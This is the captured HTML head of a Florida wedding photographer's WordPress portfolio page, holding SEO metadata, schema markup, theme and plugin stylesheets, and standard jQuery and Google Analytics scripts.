

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moonwalkphotography.com/pt-portfolio/wedding-photography/
body_size: 14126
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="google-site-verification" content="3Jt8KC9J6UzlpuSuuCpTap3n19b_HOKQDYsnlwef_90"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hire Professional Wedding Photographer/Photography in Florida</title>
	<meta name="description" content="Want to hire wedding Photographer in Florida? Mr. Tom Dean is professional wedding photographers or Photography expert in Florida! We can help make your day perfect." />
	<link rel="canonical" href="https://moonwalkphotography.com/pt-portfolio/wedding-photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hire Professional Wedding Photographer/Photography in Florida" />
	<meta property="og:description" content="Want to hire wedding Photographer in Florida? Mr. Tom Dean is professional wedding photographers or Photography expert in Florida! We can help make your day perfect." />
	<meta property="og:url" content="https://moonwalkphotography.com/pt-portfolio/wedding-photography/" />
	<meta property="og:site_name" content="Moon Walk Photography" />
	<meta property="article:modified_time" content="2023-07-26T08:58:51+00:00" />
	<meta property="og:image" content="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/","url":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/","name":"Hire Professional Wedding Photographer/Photography in Florida","isPartOf":{"@id":"https://moonwalkphotography.com/#website"},"primaryImageOfPage":{"@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/#primaryimage"},"image":{"@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/#primaryimage"},"thumbnailUrl":"https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1.jpg","datePublished":"2023-04-04T13:48:30+00:00","dateModified":"2023-07-26T08:58:51+00:00","description":"Want to hire wedding Photographer in Florida? Mr. Tom Dean is professional wedding photographers or Photography expert in Florida! We can help make your day perfect.","breadcrumb":{"@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://moonwalkphotography.com/pt-portfolio/wedding-photography/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/#primaryimage","url":"https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1.jpg","contentUrl":"https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1.jpg","width":1920,"height":1280,"caption":"Showcasing the elegance and sophistication of young adults in their finest attire, radiating love and happiness on their special day."},{"@type":"BreadcrumbList","@id":"https://moonwalkphotography.com/pt-portfolio/wedding-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Projects","item":"https://moonwalkphotography.com/pt-portfolio/"},{"@type":"ListItem","position":2,"name":"Wedding"}]},{"@type":"WebSite","@id":"https://moonwalkphotography.com/#website","url":"https://moonwalkphotography.com/","name":"Moon Walk Photography","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moonwalkphotography.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moon Walk Photography &raquo; Feed" href="https://moonwalkphotography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moon Walk Photography &raquo; Comments Feed" href="https://moonwalkphotography.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moonwalkphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonwalkphotography.com%2Fpt-portfolio%2Fwedding-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moonwalkphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonwalkphotography.com%2Fpt-portfolio%2Fwedding-photography%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://moonwalkphotography.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://moonwalkphotography.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://moonwalkphotography.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' media='all' />
<style id='booked-css-inline-css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moonwalkphotography.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='wp-yelp-review-slider-public_template1-css' href='https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/css/wprev-public_template1.css?ver=7.2' media='all' />
<link rel='stylesheet' id='wpyelp_w3-css' href='https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/css/wpyelp_w3.css?ver=7.2' media='all' />
<link rel='stylesheet' id='unslider-css' href='https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/css/wprs_unslider.css?ver=7.2' media='all' />
<link rel='stylesheet' id='unslider-dots-css' href='https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/css/wprs_unslider-dots.css?ver=7.2' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/include/popup/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/css/swiper.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/css/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='novo-icons-css' href='https://moonwalkphotography.com/wp-content/themes/novo/css/iconfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://moonwalkphotography.com/wp-content/themes/novo/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='circle-animations-css' href='https://moonwalkphotography.com/wp-content/themes/novo/css/circle_animations.css?ver=6.9' media='all' />
<link rel='stylesheet' id='novo-style-css' href='https://moonwalkphotography.com/wp-content/themes/novo/style.css?ver=6.9' media='all' />
<style id='novo-style-inline-css'>
body .booked-modal input.button.button-primary,body .booked-calendar-shortcode-wrap .booked-calendar tbody td.today:hover .date .number {
      background: #c48f56 !important;
    }
/*# sourceURL=novo-style-inline-css */
</style>
<link rel='stylesheet' id='novo-main-style-css' href='https://moonwalkphotography.com/wp-content/themes/novo/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='somo-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://moonwalkphotography.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='pt-addons-css' href='https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/css/pt-addons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='novo-main-mobile-css' href='https://moonwalkphotography.com/wp-content/themes/novo/css/mobile.css?ver=6.9' media='all' />
<script src="https://moonwalkphotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://moonwalkphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/js/wprs-unslider-swipe.js?ver=7.2" id="wp-yelp-review-slider_unslider-min-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/wp-yelp-review-slider/public/js/wprev-public.js?ver=7.2" id="wp-yelp-review-slider_plublic-js"></script>
<script id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://moonwalkphotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-272871468-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["moonwalkphotography.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-272871468-1", {"anonymize_ip":true});
gtag("config", "GT-57869V4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://moonwalkphotography.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moonwalkphotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://moonwalkphotography.com/?p=4066' />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.102.0" />      <meta property="og:title" content="Wedding" />
                <meta property="og:image" content="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-1-1024x683.jpg" />
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
